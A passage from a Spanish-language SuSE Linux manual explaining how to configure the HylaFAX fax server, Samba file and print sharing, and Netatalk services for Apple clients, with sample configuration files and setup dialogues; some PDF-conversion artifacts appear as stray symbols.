

Figura 6.13: El funcionamiento del servidor HylaFAX

**faxgetty** se encarga de la comunicación con el modem. Si no se necesita recibir fax, se puede usar faxmodem como alternativa a faxgetty que además permite ser administrado a través de un fichero  $FIFO<sup>7</sup>$  $FIFO<sup>7</sup>$  $FIFO<sup>7</sup>$ 

### **La estructura de directorios**

Todo el servidor se ejecuta en un entorno "Change-Root". El "*Server-Root*" se encuentra por defecto en /var/spool/fax. Los procesos del servidor y el directorio *Server-Root* pertenecen al usuario y grupo 'uucp'. La tabla [6.3](#page-250-1) en la página siguiente muestra todos los directorios que se encuentran en el *Server-Root* y explica sus funciones.

<span id="page-250-1"></span>archive Aquí se archivan las tareas, si el *job archival support* fue activado.

Tabla [6.3:](#page-250-1) Continúa en la página siguiente...

<span id="page-250-0"></span><sup>7</sup>Un fichero FIFO (ingl. *FIFO = First In First Out*) es un fichero del que se puede leer información en el mismo orden en el cual fue escrito.



Tabla 6.3: Los directorios *Server-Root* y sus funciones

Aparte de estos directorios hay también ficheros FIFO que son: El fichero /var/ spool/fax/FIFO y por cada modem administrado por faxgetty un fichero /var/spool/fax/FIFO.devname, donde devname es el nombre de dispositivo al que se conecta el modem.

## **Configuración**

<span id="page-251-0"></span>La configuración del servidor está distribuida desde 2 hasta 2+n ficheros de configuración, donde 'n' representa la cantidad de modems en uso. El directorio /var/spool/fax/etc alberga los ficheros de configuración config y config.device. Este último determina la configuración del modem conectado al dispositivo *device*. Si p. ej. estuviera el modem conectado a /dev/ttyS0, este fichero se llamaría config.ttyS0.

El fichero config contiene ajustes de ámbito general que necesitan el proceso de planificación faxq. config.device alberga la configuración específica del modem y config la del "Queueing-Agent". Los ajustes del servidor de protocolo se encuentran en el fichero /usr/lib/fax/hfaxd.conf. Todos estos ficheros de configuración se generan automáticamente, ejecutando el script **faxsetup** después de la instalación.
### **Ejemplo de una sesión de configuración**

Lo siguiente muestra una sesión de configuración ejemplo iniciada por **faxsetup**. Para esta sesión se supone que son válidos los valores anotados en la tabla [6.4](#page-252-0).

Número de teléfono (0)49(0)911-123456<sup>[8](#page-252-0)</sup> Tipo (clase) de modem 2.0

Tabla 6.4: Datos de ejemplo

Las letras en **negrita** indican los datos a introducir.

### **Configuración del planificador (scheduler)**

- <span id="page-252-1"></span>• Should an entry be added to /etc/inetd.conf [no]? $\overline{\left(\ast\right)}$  $\bigoplus$
- Country code [1]? **49**
- Area code []? **911**
- Long distance dialing prefix [1]? **0**
- International dialing prefix [011]? **00**
- Dial string rules file (relative to  $\frac{1}{\sqrt{2}}$  /var/spool/fax) ["etc/dialrules"]?  $\check{\epsilon}$
- Tracing during normal server operation [1]? **527**
- Default tracing during send and receive sessions [0xffffffff]? **527**
- Continuation cover page (relative to /var/spool/fax) []? **etc/cover.templ**
- Timeout when converting PostScript documents (secs)  $[180]$ ?  $\bigoplus$
- Maximum number of concurrent jobs to a destination  $[1]$ ? $\overline{\left( \leftarrow \right)}$  $\bigoplus$
- Define a group of modems []? **"any:.\*"**
- Time of day restrictions for outbound jobs ["Any"]? $\overline{\left(\ast\right)}$  $\bigoplus$
- Pathname of destination controls file (relative to  $\frac{1}{\sqrt{2}}$  /var/spool/fax) []?  $\left(\frac{1}{\sqrt{2}}\right)$  $\overset{\text{101}}{\text{ } }$
- Timeout before purging a stale UUCP lock file (secs)  $[30]$ ? ( $\overline{\left( \frac{1}{2} \right)}$  $\bigoplus$
- Max number of pages to permit in an outbound job [0xffffffff]? **30**
- Syslog facility name for ServerTracing messages [daemon]? ✞  $\overline{\bigoplus}$

Después de haber introducido los datos, aparece el resumen como se ve en el salida en pantalla [6.10.2](#page-252-1) en la página siguiente.

<span id="page-252-0"></span><sup>8</sup>Cuando se ejecuta **faxsetup** se reemplaza este número con el propio.

The non-default scheduler parameters are:

```
CountryCode: 49
AreaCode: 911
LongDistancePrefix: 0
InternationalPrefix: 00
ServerTracing: 527
ContCoverPage: etc/cover.templ
MaxSendPages: 30
ModemGroup: "any:.*"
SessionTracing: 527
```
Mensaje en pantalla 6.10.2: Configuración del planificador

### **Configuración del servidor**

<span id="page-253-0"></span>Después de la configuración del planificador (ingl. *scheduler*), **faxsetup** cuestiona si se debe configurar un modem con **faxaddmodem**. Esta pregunta la respondemos evidentemente con yes. Ahora viene la pregunta sobre el puerto serie del modem que se debe contestar con el nombre de dispositivo, sin indicar la rama completa del modem: /dev/modem se convierte en modem.

- Country code [49]? $\overline{\left(\frac{1}{2}\right)}$  $\bigoplus$
- Area code [911]? $(\overline{\leftarrow})$  $\circled{=}$
- Phone number of fax modem [+1.999.555.1212]? **+49.911.123456**
- Local identification string (for TSI/CIG) ["NothingSetup"]? **"SuSE GmbH"**
- Long distance dialing prefix  $[0]$ ? $($  $\bigoplus$
- International dialing prefix  $[00]$ ? $\overline{\left(5\right)}$  $\bigoplus$
- Dial string rules file (relative to /var/spool/fax) ["etc/dialrules"]? ✞  $\tilde{\bigoplus}$
- Tracing during normal server operation [1]? **527**
- Tracing during send and receive sessions [11]? **527**
- Protection mode for received facsimile [0600]? **0644**
- Protection mode for session logs [0600]? <  $\bigoplus$
- Protection mode for modem [0600]? **0666**
- Rings to wait before answering  $[1]$ ? $\overline{\left( \epsilon \right) }$  $\bigoplus$
- Modem speaker volume [off]? $\overline{\left(\frac{1}{\epsilon}\right)}$  $\bigoplus$
- Command line arguments to getty program ["-h %l dx\_%s"]? **"-r -b -s %s %l"**
- Pathname of TSI access control list file  $redu = 122$  arrived recover  $r = 127$ <br>(relative to /var/spool/fax) [""]?  $\overline{\bigoplus}$
- Pathname of Caller-ID access control list file (relative to /var/spool/fax) [""]?  $\left(\frac{1}{2}\right)$  $\dddot{\text{c}}$
- Tag line font file (relative to /var/spool/fax) [etc/lutRS18.pcf]? ✞  $\bigoplus$
- Tag line format string ---, ----- -------- -------,<br>["From %%l|%c|Page %%p of %%t"]?(←  $\bigoplus$
- Time before purging a stale UUCP lock file (secs)  $[30]$ ?  $\bar{\bigoplus}$
- Hold UUCP lockfile during inbound data calls [Yes]? $\left(\frac{1}{2}\right)$  $\overline{\bigoplus}$
- Hold UUCP lockfile during inbound voice calls [Yes]? $\overline{\left(\epsilon\right)}$  $\bigoplus$
- Percent good lines to accept during copy quality checking [95]?  $\overline{\bigoplus}$
- Max consecutive bad lines to accept during copy quality checking [5]?  $\bar{\bm{\Theta}}$
- Max number of pages to accept in a received facsimile  $[30]$ ? $($  $\overline{\bigoplus}$
- Syslog facility name for ServerTracing messages [daemon]? ✞  $\bar{\bigoplus}$
- Set UID to 0 to manipulate CLOCAL [""]?  $\left(\frac{1}{2}\right)$  $\bigoplus$

Después de haber introducido los datos aparece el resumen del salida en pantalla [6.10.3](#page-253-0) en la página siguiente.

Ahora la configuración del planificador y del servidor están terminadas. Al final viene la pregunta, si se debe iniciar **faxmodem** para cada modem configurado. Es la alternativa a **faxgetty** que solo permite enviar (pero no recibir) faxes.

### **Adaptive Answer Support**

<span id="page-254-0"></span>Una característica muy práctica es la del "Adaptive Answer Support", que le permite al servidor de fax (faxgetty) iniciar cualquier otro programa getty cuando se detecta que la llamada que entra no es un fax sino una llamada de petición de datos. Para activar este servicio se ha añadido durante la sesión de configuración ejemplo (ver en la página [236\)](#page-251-0) la entrada que se ve en el fichero [6.10.2](#page-254-0) en la página siguiente.

Aquí %s es el sustituto para la tasa DTE/DTC entre computadora y modem cuyo valor predeterminado es 38400 bps (ingl. *bits per second*). Algunos modems de la empresa USRobotics tienen problemas con esta tasa cuando están en modo fax (ver la documentación [\[Lef96](#page-632-0)]). Para evitarlos, la variable <ModemRate> en

The non-default server configuration parameters are:

```
CountryCode: 49
AreaCode: 911
FAXNumber: +49.911.123456
LongDistancePrefix: 0
InternationalPrefix: 00
DialStringRules: "etc/dialrules"
ServerTracing: 527
SessionTracing: 527
RecvFileMode: 0644
DeviceMode: 0666
RingsBeforeAnswer: 1
SpeakerVolume: off
GettyArgs: "-r -b -s %s %l"
LocalIdentifier: "SuSE GmbH"
TagLineFont: etc/lutRS18.pcf
TagLineFormat: "From %%l|%c|Page %%p of %%t"
MaxRecvPages: 25
```
Mensaje en pantalla 6.10.3: Configuración del servidor

```
GettyArgs: "-r -b -s %s %l"
```
Fichero 6.10.2: Entrada para Adaptive Answer Support

el fichero de configuración específico del modem, debe tomar el valor 19200. Al igual que getty, se utiliza también mgetty del paquete mgetty, serie n (Netzwerk-Support); esto precisa de la ampliación del fichero de configuración de mgetty (/etc/mgetty+sendfax/mgetty.config) con la entrada que se ve en el fichero [6.10.3.](#page-254-0)

port modem direct y toggle-dtr n

Fichero 6.10.3: Entrada en el fichero de configuración de mgetty

El denominador modem<sup>[9](#page-255-0)</sup> representa el nombre de dispositivo a través del cual se accede al modem. Lo importante es que tanto faxgetty como mgetty accedan al mismo dispositivo.

### **Fax Dispatching**

<span id="page-255-1"></span>Otra característica interesante es el traspaso automático de un fax entrante a una determinada dirección de E-Mail. Para ello hace falta generar el fichero etc/FaxDispatch en el directorio *Server-Root*. El fichero [6.10.4](#page-255-1) en la página siguiente muestra un ejemplo de un fichero semejante.

<span id="page-255-0"></span><sup>9</sup>/dev/modem es el enlace hacia /dev/ttySx.

case "\$SENDER" in \*0815\*) SENDTO=tux;; \*) SENDTO=FaxMaster;; esac

Fichero 6.10.4: Ejemplo de etc/FaxDispatch

Los faxes que entran se identifican con su TSI. En este caso, todos los faxes que contienen la combinación de cifras 0815 en su TSI, se envían por E-Mail al usuario 'tux' en forma de un attachment en formato PostScript<sup>[10](#page-256-0)</sup>. A parte de esto, los demás faxes que entran se traspasan al 'FaxMaster'.

Aviso



Si tiene problemas con la instalación o la configuración de HylaFAX, no dude en consultar nuestro banco de datos de soporte (sistema de ayuda, paquete susehilf, serie doc (documentación)). Bajo la palabra clave "fax" encontrará muchos consejos.

 $\overbrace{\phantom{aaaaa}}$ 

<span id="page-256-0"></span><sup>10</sup>Por supuesto puede cambiar el formato, modificando bin/faxrcvd en el *Server-Root*.

# **7 Otros terrenos: Samba y Netatalk**

# **7.1 Bailemos samba. . .**

Con la ayuda del programa Samba, del australiano ANDREW TRIDGELL, es posible hacer de cualquier computadora Unix un servidor de ficheros y de impresión potente, con clientes que corren bajo DOS o Windows. Desde el comienzo de su desarrollo en 1991, Samba se ha convertido en un producto muy estable ocupando un sitio fijo en el mundo empresarial, donde se usa como complemento o incluso como reemplazo de los servidores Novell NetWare o Windows NT.

# **7.1.1 Introducción**

Samba es ya un producto muy complejo y, por eso, no le podemos ofrecer aquí una descripción detallada de todas las posibilidades, sino que nos quedamos con un resumen de las funciones más destacadas. El directorio pfad/usr/share/doc/packages/samba contiene muchos documentos que le sirven para conseguir incluso configuraciones complejas. La página del manual de **smb.conf** (**man smb.conf**) contiene la referencia del fichero de configuración de Samba <sup>[1](#page-258-0)</sup>.

Samba usa el protocolo SMB (Server Message Block) de la empresa Microsoft. Sin embargo, en todos los clientes (p. ej. Windows 95 / 98 o Windows NT), el protocolo TCP/IP debe estar instalado ya que Samba usa el protocolo SMB sobre TCP/IP. Computadoras con Windows que tienen acceso a Internet ya tienen TCP/IP instalado.

El protocolo SMB (ingl. *Server Message Block*) ofrece servicios de impresión y de acceso a ficheros para el mundo de Windows y LAN-Manager y se basa en los servicios NetBIOS, por eso, se puede comparar el servicio de ficheros con el de NFS. A este respecto, SMB no se diferencia de otros protocolos como p. ej. el NetWare Core-Protocol. Microsoft – a diferencia de Novell – ha publicado la especificación del protocolo SMB, así que es posible el uso de este protocolo por parte de terceros.

El soporte de instalación no cubre la configuración de Samba (ver apartado [A.1.2](#page-572-0) en la página [557\)](#page-572-0).

### **NetBIOS**

NetBIOS es una interfaz para programas de aplicación (ingl. *Application Program Interface, API*), que se diseñó para la comunicación entre computadoras.

<span id="page-258-0"></span><sup>1</sup>Véase [\[BD99](#page-630-0)], el libro sobre Samba de Olaf Borkner-Delcarlo editado por SuSE PRESS.

Entre otros, ofrece un servicio de nombres (ingl. *name service*) que le permite a las computadoras reservarse un nombre en la red. Después de haberlo reservado, se puede acceder a las computadoras bajo este nombre en la red. No existe ningún control centralizado para otorgar o controlar los nombres. Cada computadora puede reservar en la red tantos nombres como quiera, mientras no se haya adelantado otro.

Se puede implementar la interfaz NetBIOS sobre diferentes arquitecturas de red. Hay una implementación que se encuentra relativamente "cerca" al hardware de red llamada NetBEUI. NetBEUI es lo que se denomina frecuentemente como NetBIOS.

NetBEUI trabaja con la dirección de hardware que tiene cada tarjeta red para direccionar los paquetes de información a través de la red. Esta dirección no tiene – como las direcciones IPX o IP – una estructura que proporcione información para "enrutar" (ingl. *routing*); por eso no se puede pasar paquetes de NetBEUI a través de enrutadores (ingl. *router*), lo que reduce una red con NetBEUI a la zona que se puede alcanzar con repetidores o puentes (ingl. *bridges*).

Otros protocolos de red que se han implementado con NetBIOS son IPX de Novell y TCP/IP. El protocolo con el cual se montó NetBIOS sobre TCP/IP, se explica en RFC 1001 y 1002; RFC 1001 contiene además una introducción bastante buena sobre los conceptos de NetBIOS; conocerla sirve mucho para entender servicios como WINS<sup>[2](#page-259-0)</sup>.

Los nombres de NetBIOS no tienen nada en común con aquellos asignados en el fichero /etc/hosts o por DNS – NetBIOS es un área de nombres completamente propio. Esto es válido también para los nombres que se asignan en la implementación de NetBIOS mediante TCP/IP. Sin embargo, para simplificar la administración se recomienda usar, como mínimo para los servidores, nombres de NetBIOS equivalentes a los del DNS. Samba lo hace por defecto.

### **Los clientes**

Aparte de DOS y Windows 3.1, todos los sistemas operativos usuales de los PC's soportan el protocolo SMB para la exportación e importación de zonas de disco. Windows for Workgroups 3.11 (Windows para trabajo en grupos) también soporta SMB pero, con la instalación estándar solo a través de IPX y NetBEUI. Para poder utilizar Samba, que ofrece SMB solo a través de TCP/IP, se precisa la instalación de un paquete de software gratuito de Microsoft. Al igual existe también software gratuito para DOS y Windows 3.1, para posibilitar el acceso a Samba. El software se encuentra en [ftp://ftp.microsoft.com/bussys/](ftp://ftp.microsoft.com/bussys/Clients) [Clients](ftp://ftp.microsoft.com/bussys/Clients).

Los servidores SMB ofrecen a los clientes espacio en disco en forma de "Shares". Un Share es un directorio en el servidor con todos los sub-directorios. Este se exporta con un determinado nombre y los clientes pueden acceder a él bajo este nombre. El nombre del Share es completamente libre, no hace falta que coincida con el nombre del directorio exportado. De la misma manera se asigna

<span id="page-259-0"></span><sup>2</sup>WINS no es más que un servidor de nombres de NetBIOS ampliado. *No* es una idea de Microsoft, solo el nombre es nuevo.

un nombre a una impresora exportada, para que los clientes puedan acceder a ella.

### **Permisos de acceso**

Un servidor NFS se configura a través del fichero /etc/exports y las limitaciones de acceso son siempre específicas para una computadora. Esto es razonable para el entorno Unix para el cual fue diseñado, ya que las estaciones de trabajo de Unix son clientes capaces de autentificar los usuarios. Con la llegada de DOS y Windows, NFS ha dejado de ser algo seguro, ya que en ellos todos los usuarios tienen derechos de superusuario. En este sentido, los clientes NFS para DOS representan un problema de seguridad enorme.

Por el contrario, el protocolo SMB viene del mundo DOS y contempla los problemas de seguridad directamente. Todos los accesos a un Share se protegen con una contraseña. Para realizarlo, SMB ofrece dos posibilidades:

• "Share Level Security"

En este caso cada Share tiene una contraseña fija. Cada persona que conoce la contraseña tiene acceso al Share.

• "User Level Security"

Esta variante introduce el concepto de usuario SMB. Cada usuario tiene que darse de alta en el servidor con una contraseña propia. Después de esto, el servidor puede otorgar derechos de acceso a los distintos Shares en función del nombre de usuario.

• "Server Level Security"

Samba aparenta frente a los clientes trabajar en el "User Level Mode", pero en realidad pasa todas las peticiones de entrada a otra computadora en "User Level Mode", que se encarga de la autentificación. Esta configuración precisa de un parámetro adicional (password server =).

La decisión sobre el tipo de autentificación es algo que afecta a todo el servidor. No es posible exportar algunos shares en modalidad "Share Level Security" y otros en "User Level Security".

El fichero /usr/share/doc/packages/samba/security\_level.txt contiene más información al respecto.

# **7.1.2 Instalación del servidor**

Los servicios de SMB se inician dando a la variable <START\_SMB> del fichero /etc/rc.config el valor yes (ver apartado [3.7.12](#page-137-0) en la página [122](#page-137-0)).

El fichero /etc/smb.conf contiene prácticamente todos las opciones configurables de Samba y su aspecto es similar al de un fichero-.INI de Windows. Está dividido en varios apartados con distintos parámetros en cada uno. Cada apartado describe siempre un Share que lleva su mismo nombre. Entre ellos hay cuatro apartados especiales que son **[global]**, **[ejemplo]**, **[cdrom]** y

**[printers]**. El apartado **[global]** contiene todos los parámetros que se refieren a la configuración global. Al generar el apartado **[ejemplo]** cada cliente puede acceder sin contraseña al Share **[ejemplo]** con los derechos del usuario "nobody". Lo mismo es válido para el apartado **[printers]**, con el cual se ponen todas las impresoras definidas en /etc/printcap a disposición de los clientes, sin necesidad de mencionarlas explícitamente.

#### **smb.conf**

<span id="page-261-0"></span>Un ejemplo muy simple se muestra en el fichero [7.1.1](#page-261-0).

```
[global]
   workgroup = grupo_de_trabajo
   guest account = nobody
   keep alive = 30
  os level = 2
  security = share
   printing = bsd
   printcap name = /etc/printcap
   load printers = yes
[ejemplo]
   path = /home/ejemplo
   comment = directorio_ejemplar
   read only = no
  browseable = yes
  public = yes
   create mode = 0750
[cdrom]
  path = /cdrom
   comment = cdrom
  volume = "Soy_el_CD_ROM"
  read only = yes
   available = yes
   share modes = no
  browseable = yes
  public = yes
[printers]
   comment = All Printers
   browseable = no
   printable = yes
  public = no
   read only = yes
   create mode = 0700
   directory = /tmp
```


El fichero /etc/smb.conf del ejemplo proporciona a todos los usuarios el directorio /home/beispiel y todas las impresoras anotadas en /etc/printcap se proporcionan a todos los clientes.

### • **workgroup = grupo\_de\_trabajo**

El servidor Samba está asignado a un grupo de trabajo como todas las computadoras con Windows y dentro de este grupo aparece en el "Entorno de red". workgroup es el nombre por defecto del grupo de trabajo en la versión inglesa de Windows.

• **guest account = nobody**

Para determinadas tareas, Samba necesita un usuario dado de alta en /etc/ password, que puede no tener ningún derecho en el sistema de ficheros o bien, tener derechos mínimos. Cuando se definen Shares con acceso público (parámetro=**public = yes**), todas las operaciones se llevan a cabo con esta identificación de usuario. También cuando no existe ningún Share público, el **guest account** debe estar definido para que el servidor Samba aparezca en el entorno de red.

```
• keep alive = 30
```
Las computadoras con Windows tienen la tendencia a colgarse de vez en cuando. Cuando se dejan conexiones abiertas es posible que el servidor lo note después de mucho rato, por lo tanto, el parámetro **keep alive = 30** hace que Samba compruebe cada 30 segundos si el cliente todavía "vive", lo que evita el despilfarro de recursos en el servidor por tener demasiados procesos abiertos.

• **os level = 2**

El parámetro **os level = 2** hace que Samba ofrezca servicios de navegación para WfW y Windows 95. Si se encuentra una computadora con Windows-NT en la red, Samba no ofrece este servicio si no se usa la computadora con NT para ello.

### • **security = share**

A este respecto ver el apartado sobre los derechos de acceso.

El apartado **[ejemplo]** define parámetros para el directorio a exportar. Todos los usuarios en la red pueden acceder a este directorio sin contraseña ya que **public = yes** está validado; también es así para el /cdrom exportado (de este modo puede configurar con Samba p. ej. un "Jukebox" de bajo coste).

```
• path = /home/ejemplo
```
Con este path se exporta el directorio /home/ejemplo.

### • **comment = directorio\_ejemplar**

Cada Share de un servidor Samba puede tener un comentario con una explicación del mismo.

### • **browsable = yes**

Este comentario hace que el Share ejemplo sea visible en el entorno de red.

#### • **read only = no**

Samba deniega por defecto el acceso de escritura a un Share exportado, pero en este caso es necesario escribir sobre el Share, por lo tanto **read only = no**.

#### • **create mode = 750**

Las computadoras con Windows desconocen el concepto de derechos de acceso, propio de Unix, lo que les impide definir los derechos de acceso que deben tener los ficheros creados.

El parámetro **create mode** determina con cuáles derechos se deben crear los ficheros.

• **public = yes**

Se permite el acceso como invitado (ingl. *guest*) a este Share, lo que suprime la pregunta por una contraseña! El usuario que entra de este modo aparece como "User nobody".

 $\mathbb{R}$ 

### **Truco**

Existe un programa denominado swat que permite administrar facilmente el servidor samba, ya que ofrece una interfaz de web sencilla para configurarlo cómodamente. Hay más información acerca de este programa en /usr/share/doc/packages/samba/htmldocs/swat.8.html o en la página del manual de **swat** (**man swat**).

 $\overbrace{\phantom{aaaaa}}$ 

### **7.1.3 Instalación de los clientes**

Primero hay que mencionar que los clientes solo pueden acceder al servidor Samba vía TCP/IP. Actualmente no es posible usar con Samba NetBEUI o Net-BIOS sobre IPX, pero como TCP/IP está ganando cada vez más terreno – incluso en las aplicaciones de Novell y de Microsoft – es bastante cuestionable si esto cambiará algún día.

#### **Windows 95/98**

Windows 95/98 trae el soporte de TCP/IP incorporado, pero al igual que Windows 3.11 no se instala con la configuración por defecto. Para la instalación de TCP/IP en un Windows ya instalado, se selecciona el icono de red en el panel de control y después 'Agregar...', 'Protocolo' TCP/IP de Microsoft. ¡Debe indicarse correctamente la dirección y máscara de red (ver apartado [5](#page-178-0) en la página [163](#page-178-0))! Después del reinicio de la computadora con Windows puede encontrar el servidor Samba en el entorno de red (doble-click con el mouse sobre el icono correspondiente en el escritorio).

### **Truco**



Para usar una impresora conectada al servidor Samba, se recomienda instalar en el cliente el driver general para impresoras PostScript o el usado para impresoras Postscript de Apple (se usan los drivers que vienen junto con la versión de Windows). Después se conecta con la cola de impresión de Linux, que contiene el reconocimiento automático con apsfilter.

 $\overbrace{\phantom{aaaaa}}$ 

# **7.1.4 Optimización**

Recordamos que la utilidad de la configuración expuesta anteriormente se reduce al uso privado y no es de uso comercial.

La configuración por defecto en /etc/smb.conf es muy lenta, así que a continuación presentamos un par de propuestas útiles para optimizar.

```
• socket options = TCP_NODELAY
```
El protocolo TCP/IP siempre intenta juntar varios bloques pequeños de datos. Como Samba trabaja siempre con muchos de estos bloques, la práctica muestra que es mejor prescindir de este característica de TCP/IP, usando la opción **socket options = TCP\_NODELAY**.

• **oplocks = yes**

Con esta opción, los accesos de escritura a ficheros modificados no se realizan antes de la aparición de un acceso de lectura por parte de otro cliente al mismo fichero. Así se cumple la función de una caché de escritura.

• **write raw = yes**

Raw write permite enviar 65535 bytes en cada paquete de datos, lo que puede resultar en un aumento significativo de velocidad. En caso de tarjetas de red baratas (de poca calidad) puede ser mejor dejar esta opción en **write raw = no**.

• **read raw = yes**

Funciona como **write raw = yes**, pero contempla la lectura de datos.

### $\mathbb{R}$ **Truco**

Los ficheros /usr/share/doc/packages/samba/textdocs/Speed. txt y /usr/share/doc/packages/samba/textdocs/Speed2.txt le brindan ayuda adicional y muchos trucos para la optimización.

 $\overbrace{\phantom{aaaaa}}$ 

# **7.2 Netatalk: ¡Habla conmigo amigo!**

Con el paquete netatalk es posible generar un servidor de ficheros y de impresión potente para das servicios a clientes Apple.

## **7.2.1 Configuración del servidor de ficheros**

"Netatalk" es ya un servidor de ficheros completamente funcional para todos los usuarios que estén dados de alta mediante la configuración estándar. Para usar otras características adicionales hay que realizar algunos ajustes en los ficheros de configuración que se encuentran en el directorio /etc/atalk. El propio servidor se inicia mediante un script de inicialización durante el arranque del sistema (ver apartado [17.4](#page-507-0) en la página [492](#page-507-0)) o bien manualmente mediante:

tierra: # **rcatalk start**

Para activar el servidor durante el inicio del sistema, la variable **START** ATALK en el fichero /etc/rc.config debe tener el valor yes. El script de inicialización se encuentra en /sbin/init.d/atalk. Debido a la configuración de las interfaces de AppleTalk, el inicio de estos servicios tarda un cierto tiempo.

Todos los ficheros de configuración son ficheros de texto. Las líneas que comienzan con el símbolo '#' y las vacías se ignoran ya que se consideran comentarios.

El fichero /etc/atalk/atalkd.conf define las interfaces a través de las cuales se ofrecen los servicios de AppleTalk. En este fichero se anotan interfaces adicionales en caso de usar simultáneamente varias tarjetas de red. Al iniciar el servidor, la línea en cuestión se modifica, añadiendo las direcciones de la red AppleTalk tal como están configuradas. El fichero de configuración contiene algunos ejemplos que encuentran su complemento en las opciones que muestra la página del manual de afpd.

En el fichero afpd.conf se define el nombre del servidor tal como aparece para los clientes Apple; este nombre es por defecto el del ☞ *[host](#page-618-0)*. Además es posible definir en este fichero otro servidor con nombre diferente p. ej. para definir un servidor "público" que permite a "invitados" dejar ficheros en él. Los derechos de acceso se regulan mediante las definiciones usuales de Unix para grupos y usuarios. La configuración se establece en concreto mediante el AppleVolumes.Default que contiene algunas configuraciones de ejemplo.

El fichero AppleVolumes.System establece también la asignación de tipo (Type) y creador (Creator) a las terminaciones de los ficheros. Algunas asignaciones estándar ya están predefinidas. Si un fichero aparece con un icono genérico en blanco es porque aún no se ha realizado ninguna asignación.

tierra: # **rcatalk restart**

Téngase en cuenta que todas las conexiones activas con los clientes se interrumpen.

# <span id="page-265-0"></span>**7.2.2 Configuración del servidor de impresión**

Mediante el fichero papd.conf se puede ofrecer un servicio del tipo "Apple Laserwriter". Esta impresora ya debe funcionar localmente mediante **lpd**. Esta configuración se realiza tal como lo explica el apartado [3.7.1](#page-123-0) en la página [108.](#page-123-0) El primer paso ya se ha finalizado cuando se puede imprimir localmente usando el comando **lpr fichero.txt**. Después de esto ya se puede dar de alta una impresora en el fichero de configuración; un ejemplo sobre ello se representa en el fichero [7.2.1](#page-265-0)

Impresora\_oficina3:pr=lp:pd=/etc/atalk/kyocera.ppd

Fichero 7.2.1: papd.conf

Con esta configuración aparece en la selección una impresora denominada **Impresora\_oficina3**. El fabricante de la misma suministra normalmente el fichero de descripción correspondiente. En caso de no disponer de él, se puede usar en su lugar el fichero Laserwriter de la carpeta 'Extensiones de sistema' pero con la desventaja de no poder disponer de todas las características de la impresora.

